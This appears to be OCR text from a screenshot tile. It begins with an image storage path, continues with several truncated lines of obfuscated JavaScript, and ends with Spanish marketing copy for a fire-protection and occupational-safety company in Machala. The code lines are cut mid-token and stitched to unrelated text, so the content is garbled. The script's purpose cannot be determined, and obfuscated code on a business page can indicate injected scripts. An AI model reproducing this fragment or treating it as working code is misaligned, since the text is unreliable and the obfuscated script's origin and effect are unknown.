
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Una empresa con más de 30 años de experiencia
en las áreas de equipos contra incendios,
protección personal y seguridad ocupacional.
Machala
: